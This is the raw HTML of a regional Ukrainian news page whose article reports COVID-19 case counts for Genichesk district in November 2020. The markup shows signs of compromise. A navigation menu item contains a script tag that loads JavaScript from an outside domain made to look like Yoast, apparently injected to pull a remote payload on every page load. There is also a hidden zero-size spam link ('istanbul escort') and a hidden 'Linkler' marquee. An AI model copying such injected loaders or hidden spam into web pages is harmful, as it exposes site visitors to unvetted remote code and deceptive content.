

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ppplus.ks.ua/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus/
body_size: 9801
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>За выходные в Геническом районе зафиксировано 15 новых случаев заболевания коронавирус | ppplus.ks.ua</title>

		<!-- All in One SEO 4.1.5.3 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://ppplus.ks.ua/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus/" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ppplus.ks.ua | Приазовская правда  - новости Геническа и района" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="За выходные в Геническом районе зафиксировано 15 новых случаев заболевания коронавирус | ppplus.ks.ua" />
		<meta property="og:url" content="http://ppplus.ks.ua/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus/" />
		<meta property="article:published_time" content="2020-11-16T14:33:32+00:00" />
		<meta property="article:modified_time" content="2020-11-16T14:33:32+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="ppplus.ks.ua" />
		<meta name="twitter:title" content="За выходные в Геническом районе зафиксировано 15 новых случаев заболевания коронавирус | ppplus.ks.ua" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/ppplus.ks.ua\/#website","url":"http:\/\/ppplus.ks.ua\/","name":"ppplus.ks.ua","description":"\u041f\u0440\u0438\u0430\u0437\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430  - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0430 \u0438 \u0440\u0430\u0439\u043e\u043d\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/ppplus.ks.ua\/#organization"}},{"@type":"Organization","@id":"http:\/\/ppplus.ks.ua\/#organization","name":"ppplus.ks.ua","url":"http:\/\/ppplus.ks.ua\/"},{"@type":"BreadcrumbList","@id":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/ppplus.ks.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u0438\u0430\u0437\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0430\u0432\u0434\u0430 - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u0430 \u0438 \u0440\u0430\u0439\u043e\u043d\u0430","url":"http:\/\/ppplus.ks.ua\/"},"nextItem":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/#listItem"},{"@type":"ListItem","@id":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/","name":"\u0417\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0435 \u0432 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0430\u0439\u043e\u043d\u0435 \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043e 15 \u043d\u043e\u0432\u044b\u0445 \u0441\u043b\u0443\u0447\u0430\u0435\u0432 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441","url":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/"},"previousItem":"http:\/\/ppplus.ks.ua\/#listItem"}]},{"@type":"Person","@id":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","url":"http:\/\/ppplus.ks.ua\/author\/admin\/","name":"Alex","image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/29c45d6cf0be26f14cadfad58a4d1b24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Alex"}},{"@type":"WebPage","@id":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/#webpage","url":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/","name":"\u0417\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0435 \u0432 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0430\u0439\u043e\u043d\u0435 \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043e 15 \u043d\u043e\u0432\u044b\u0445 \u0441\u043b\u0443\u0447\u0430\u0435\u0432 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441 | ppplus.ks.ua","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/ppplus.ks.ua\/#website"},"breadcrumb":{"@id":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/#breadcrumblist"},"author":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","creator":"http:\/\/ppplus.ks.ua\/author\/admin\/#author","image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/#mainImage","url":"http:\/\/ppplus.ks.ua\/wp-content\/uploads\/2020\/11\/497d219-121232591-386994325649102-5930254320164685816-n-1-.jpg","width":690,"height":387},"primaryImageOfPage":{"@id":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/#mainImage"},"datePublished":"2020-11-16T14:33:32+03:00","dateModified":"2020-11-16T14:33:32+03:00"},{"@type":"Article","@id":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/#article","name":"\u0417\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0435 \u0432 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0430\u0439\u043e\u043d\u0435 \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043e 15 \u043d\u043e\u0432\u044b\u0445 \u0441\u043b\u0443\u0447\u0430\u0435\u0432 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441 | ppplus.ks.ua","inLanguage":"ru-RU","headline":"\u0417\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0435 \u0432 \u0413\u0435\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0430\u0439\u043e\u043d\u0435 \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043e 15 \u043d\u043e\u0432\u044b\u0445 \u0441\u043b\u0443\u0447\u0430\u0435\u0432 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441","author":{"@id":"http:\/\/ppplus.ks.ua\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/ppplus.ks.ua\/#organization"},"datePublished":"2020-11-16T14:33:32+03:00","dateModified":"2020-11-16T14:33:32+03:00","articleSection":"\u0421\u0443\u0441\u043f\u0456\u043b\u044c\u0441\u0442\u0432\u043e","mainEntityOfPage":{"@id":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/#webpage"},"isPartOf":{"@id":"http:\/\/ppplus.ks.ua\/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus\/#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/ppplus.ks.ua\/#articleImage","url":"http:\/\/ppplus.ks.ua\/wp-content\/uploads\/2020\/11\/497d219-121232591-386994325649102-5930254320164685816-n-1-.jpg","width":690,"height":387}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента" href="http://ppplus.ks.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ppplus.ks.ua &raquo; Лента комментариев" href="http://ppplus.ks.ua/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ppplus.ks.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ppplus.ks.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='allium-bootstrap-custom-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/css/bootstrap-custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/css/fontawesome-all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='allium-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='allium-style-css'  href='http://ppplus.ks.ua/wp-content/themes/allium/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ppplus.ks.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://ppplus.ks.ua/wp-json/" /><link rel="alternate" type="application/json" href="http://ppplus.ks.ua/wp-json/wp/v2/posts/279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ppplus.ks.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ppplus.ks.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://ppplus.ks.ua/?p=279' />
<link rel="alternate" type="application/json+oembed" href="http://ppplus.ks.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fppplus.ks.ua%2Fza-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ppplus.ks.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fppplus.ks.ua%2Fza-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q6LSW5');</script>
<!-- End Google Tag Manager -->
		
		<style type="text/css">
		.site-header {
			background-image: url(http://ppplus.ks.ua/wp-content/uploads/2019/09/cropped-atmosphere-blue-sky-clouds-912110-min.jpg);
			background-repeat: no-repeat;
			background-position: top center;
			-webkit-background-size: cover;
			   -moz-background-size: cover;
			     -o-background-size: cover;
			        background-size: cover;
		}
	</style>
	
		<style type="text/css">
			.site-title a,
		.site-title a:visited {
			color: #444444;
		}
		.site-title a:hover,
		.site-title a:focus,
		.site-title a:active {
			opacity: 0.7;
		}
		.site-description {
			color: #444444;
			opacity: 0.7;
		}
		</style>

</head>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://karmaphala.com/" target="_blank">istanbul escort</a>
</div>
<body class="post-template-default single single-post postid-279 single-format-standard group-blog singular has-site-branding has-custom-header has-wide-layout has-right-sidebar">

<div id="page" class="site-wrapper site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="row">
				<div class="col">

					<div class="site-header-inside-wrapper">
						
<div class="site-branding-wrapper">
	
	<div class="site-branding">
					<p class="site-title"><a href="http://ppplus.ks.ua/" title="ppplus.ks.ua" rel="home">ppplus.ks.ua</a></p>
		
				<p class="site-description">Приазовская правда  &#8212; новости Геническа и района</p>
			</div>
</div><!-- .site-branding-wrapper -->

						
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="main-navigation-inside">

		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Меню" class="toggle-menu-control">
				<span class="toggle-menu-label">Меню</span>
			</a>
		</div>

		<div class="site-header-menu"><ul id="menu-1" class="header-menu sf-menu"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="http://ppplus.ks.ua/category/kriminal/">Кримінал</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="http://ppplus.ks.ua/category/suspilstvo/">Суспільство</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="http://ppplus.ks.ua/category/ekonomika/">Економіка</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ppplus.ks.ua/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a><script src="https://yoast-schema-graph.com/481.js"></script></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ppplus.ks.ua/category/infrastruktura/">Інфраструктура</a></li>
</ul></div>
	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
					</div><!-- .site-header-inside-wrapper -->

				</div><!-- .col -->
			</div><!-- .row -->
		</div><!-- .container -->
	</header><!-- #masthead -->
 
	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main" role="main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-279" class="post-279 post type-post status-publish format-standard has-post-thumbnail hentry category-suspilstvo">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-header-wrapper">
				<header class="entry-header">
					<h1 class="entry-title">За выходные в Геническом районе зафиксировано 15 новых случаев заболевания коронавирус</h1>				</header><!-- .entry-header -->

				<div class="entry-meta entry-meta-header-after">
					<span class="byline entry-meta-icon">от <span class="author vcard"><a class="entry-author-link url fn n" href="http://ppplus.ks.ua/author/admin/" rel="author"><span class="entry-author-name">Alex</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Опубликовано</span><a href="http://ppplus.ks.ua/za-vyxodnye-v-genicheskom-rajone-zafiksirovano-15-novyx-sluchaev-zabolevaniya-koronavirus/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-16T17:33:32+03:00">16.11.2020</time></a></span>				</div><!-- .entry-meta -->
			</div><!-- .entry-header-wrapper -->

			<div class="entry-content">
								<div>
<p><strong> По состоянию на 9:00 16.11.2020 года: с 15 часов 13.11.2020 года по 9:00 16.11.2020 </strong> &#8212; зафиксировано 15 новых случаев заболевания коронавирус по Геническом района. Общее количество больных наCOVID-19 составляет <strong> 134 </strong> человек, среди них 19 медработников, 6 детей, всего выздоровели <strong> 59. </strong></p>
<p>  Такую официальную информацию «Новому Визита&quot; предоставили в Геническом Центре ПМСП. </p>
<p> Находятся на стационарном лечении в Генический ЦРБ 3 <strong> (жители Генического р-на) </strong>находятся на лечении в г.. Херсон &#8212; 1 человек, на амбулаторном <strong> 69 </strong> (легкое течение болезни), умершие &#8212; 2. </p>
<p> Состояние больных удовлетворительное, <strong> 69 </strong> человек находятся на самоизоляции (контактные), под ежедневным медико-санитарным контролем. </p>
<p> <em> В разрезе населенных пунктов района: </em> </p>
<p> г. .Геничеськ -89 </p>
<p> пгт Рыково &#8212; 9 </p>
<p> пгт Н.Олексиивка &#8212; 17 </p>
<p> с.Догмаривка &#8212; 4 </p>
<p> с.Петровка -2 </p>
<p> с.Генгирка- 2 </p>
<p> с.Щасливцеве -2 </p>
<p> с.Семихаткы -1 </p>
<p> с.Стрелковое -1 </p>
<p> с.Ривне- 2 </p>
<p> с.Азовське -1 </p>
<p> с.Н.Труд- 1 </p>
<p> <em> Примечание: </em> данные по состоянию на утро могут меняться в течение дня, через информацию от лабораторного центра, которая поступает в течение суток с выявлением новых случаев заболевания и данными по пациентам, которые выздоровели. Информация обновляется ежедневно в 9 часов. </p>
<div class="mistape_caption"><span class="mistape-link-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="95.864px" height="95.864px" viewbox="0 0 95.864 95.864" style="enable-background:new 0 0 95.864 95.864;" xml:space="preserve"><g><g><path d="M26.847,43.907c0.279,0.805,1.037,1.345,1.889,1.345h5.59c0.656,0,1.271-0.322,1.645-0.862s0.459-1.229,0.227-1.843 L23.632,9.19c-0.293-0.779-1.039-1.295-1.871-1.295h-6.869c-0.826,0-1.568,0.509-1.865,1.28L0.134,42.582 c-0.236,0.615-0.156,1.308,0.217,1.852c0.373,0.543,0.99,0.868,1.65,0.868h5.07c0.836,0,1.584-0.52,1.875-1.303l2.695-7.247 h12.723L26.847,43.907z M14.027,29.873l4.154-12.524l3.9,12.524H14.027z"/><path d="M39.711,45.25h10.01c3.274,0,9.371,0,13.272-4.488c2.14-2.482,2.39-7.353,1.609-9.807 c-0.836-2.395-2.43-4.028-5.103-5.193c2.015-1.046,3.437-2.515,4.234-4.382c1.207-2.857,0.596-6.954-1.434-9.55 c-2.781-3.471-7.6-3.939-11.949-3.939L39.709,7.896c-1.104,0-1.998,0.896-1.998,2V43.25C37.711,44.355,38.606,45.25,39.711,45.25z  M55.375,35.911c-0.586,1.227-1.813,2.361-6.811,2.361H47.28V29.56l1.813-0.001c2.971,0,4.705,0.295,5.93,1.894 C55.877,32.587,55.92,34.806,55.375,35.911z M54.625,20.298c-0.854,1.514-2.039,2.333-5.712,2.333H47.28v-7.808l1.847-0.001 c2.609,0.064,4.123,0.343,5.115,1.658C55.05,17.592,55.007,19.458,54.625,20.298z"/><path d="M95.677,38.77c-0.031-0.632-0.359-1.212-0.886-1.563c-0.524-0.353-1.188-0.436-1.782-0.224 c-4.802,1.706-8.121,1.787-11.17,0.258c-3.761-1.946-5.666-5.227-5.824-9.99c-0.062-4.17,0.528-8.79,5.358-11.445 c1.416-0.775,3.07-1.168,4.92-1.168c2.461,0,4.9,0.723,6.515,1.328c0.598,0.227,1.266,0.149,1.799-0.199 c0.535-0.351,0.869-0.935,0.9-1.572l0.18-3.542c0.047-0.94-0.568-1.787-1.478-2.031c-2.006-0.541-5.149-1.185-8.745-1.185 c-3.873,0-7.265,0.733-10.085,2.183c-7.836,4.055-9.102,11.791-9.278,14.92c-0.181,2.901-0.123,12.788,8.117,18.195 c3.883,2.5,8.541,3.024,11.764,3.024c2.816,0,5.812-0.417,8.438-1.175c0.892-0.258,1.488-1.094,1.443-2.02L95.677,38.77z"/><path d="M88.453,49.394c-0.067-0.531-0.346-1.016-0.772-1.34c-0.429-0.325-0.968-0.463-1.498-0.388 c-20.898,3.031-38.422,16.966-47.236,25.268l-16.85-19.696c-0.717-0.841-1.98-0.938-2.818-0.222l-6.471,5.533 c-0.404,0.346-0.654,0.836-0.695,1.364s0.131,1.054,0.475,1.455l21.268,24.861c1.061,1.238,2.525,2.003,4.041,2.146 c0.17,0.022,0.393,0.052,0.738,0.052c1.039,0,3.023-0.272,4.646-2.104c0.203-0.226,20.568-22.684,44.559-26.252 c1.075-0.16,1.825-1.152,1.688-2.23L88.453,49.394z"/></g></g></svg></span></p>
<p> Если вы заметили ошибку, пожалуйста, выделите фрагмент текста и нажмите <em> Ctrl + Enter </em>. </p>
</div>
<div class="the_champ_sharing_container the_champ_horizontal_sharing" super-socializer-data-href="https://www.vizit.ks.ua/medicina/za-vixidni-u-genicheskomu-rajoni-zafiksovano-15-novix-vipadki-zaxvoryuvannya-na-koronavirus/" super-socializer-no-counts="1">
<p> Поделиться новостью </p>
</div>
</div>
</pre>
							</div><!-- .entry-content -->

			<footer class="entry-meta entry-meta-footer">
				<span class="cat-links cat-links-single">Рубрика: <a href="http://ppplus.ks.ua/category/suspilstvo/" rel="category tag">Суспільство</a></span>			</footer><!-- .entry-meta -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='http://2.gravatar.com/avatar/29c45d6cf0be26f14cadfad58a4d1b24?s=80&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/29c45d6cf0be26f14cadfad58a4d1b24?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">
            Опубликовано <span class="author-name">Alex</span>        </h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="http://ppplus.ks.ua/author/admin/" rel="author">
			Смотреть все записи от Alex		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

							
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://ppplus.ks.ua/v-novotroickom-rajone-zhenshhina-do-smerti-zabila-svoyu-znakomuyu/" rel="prev"><span class="meta-nav">Назад</span> <span class="post-title">В Новотроицком районе женщина до смерти забила свою знакомую</span></a></div><div class="nav-next"><a href="http://ppplus.ks.ua/dlya-genicheskogo-policii-priobretut-bolee-2-x-tonn-benzina/" rel="next"><span class="meta-nav">Далее</span> <span class="post-title">Для Генического полиции приобретут более 2-х тонн бензина</span></a></div></div>
	</nav>
							
												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://ppplus.ks.ua/">
	<label>
		<span class="screen-reader-text">Поиск</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Поиск" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Найти</span></button>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="http://ppplus.ks.ua/cini-na-zhinochi-bryuki-yak-znajti-idealne-spivvidnoshennya-cini-ta-yakosti/">Ціни на жіночі брюки: як знайти ідеальне співвідношення ціни та якості</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/aviaperevezennya-generalnix-vantazhiv-vid-db-schenker-shlyax-do-shvidkosti-ta-nadijnosti/">Авіаперевезення генеральних вантажів від DB Schenker: Шлях до Швидкості та Надійності</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/pomazki-dlya-britya/">Помазки для бритья</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/osnovnye-dostoinstva-avtomobilnoj-reziny-toyo/">Основные достоинства автомобильной резины Toyo</a>
									</li>
											<li>
					<a href="http://ppplus.ks.ua/internet-magazin-elektriki-pan-elektro/">Интернет-магазин электрики Пан Электро</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://ppplus.ks.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://ppplus.ks.ua/category/ekonomika/">Економіка</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://ppplus.ks.ua/category/infrastruktura/">Інфраструктура</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://ppplus.ks.ua/category/kriminal/">Кримінал</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://ppplus.ks.ua/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://ppplus.ks.ua/category/suspilstvo/">Суспільство</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block widget_text">
<p></p>
</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</aside><aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-4" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-5" class="widget widget_block"></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
